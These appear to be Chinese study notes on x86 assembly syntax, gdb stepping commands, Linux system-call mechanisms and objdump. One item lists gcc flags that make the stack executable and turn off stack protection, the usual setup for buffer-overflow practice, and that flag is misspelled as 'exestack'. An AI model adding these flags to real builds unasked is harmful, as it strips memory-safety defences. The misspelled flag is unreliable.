知识点1:
x86的汇编语法常见的有AT&T和 Intel。 Linux下的编译器和调试器使用的是AT&T语法(mov src, des)。Win32下的编译器和调试器使用的是Intel语法(mov des, src)。
知识点2:
英特尔32位架构(英语:Intel Architecture, 32-bit,缩写为IA-32),常被称为i386、x86-32或是x86。
知识点3:
1
2
3
4
5
6
| gdb 命令补充:
disp /i $eip //查看eip此时的值,十六进制
ni/si都是汇编级别的断点定位。si会进入汇编和C函数内部,ni不会。他俩都是每执行一次走一步,相当于ni是步过,si是步进。
i reg //查看当前断点的所有寄存器值//i reg = info register
$pc //代表当前汇编指令
p //打印某个东西,比如 p /x 0x11-0x09
|
知识点4:
静态链接时,采用”call _dl_sysinfo”指令;动态链接时,采用”call %gs:0x10”指令;
知识点5:
指令 sysenter 是快速系统调用功能的一部分 。 指令 sysenter 进行过专门的优化,能够以最佳性能转换到保护环 0 (CPL 0 。sysenter 是 int $0x80 的替代品,实现相同的功能 。int $0x80 是一条AT&T语法的中断指令,用于Linux的系统调用。
知识点6:
1
2
| gcc -z exestack //启用可执行的栈
gcc -fno-stack-protector //禁用堆栈保护
|
知识点7:
objdump命令是用查看目标文件或者可执行的目标文件的构成的gcc工具。
1
2
3
| --disassemble
-d
//从objfile中反汇编那些特定指令机器码的section。
|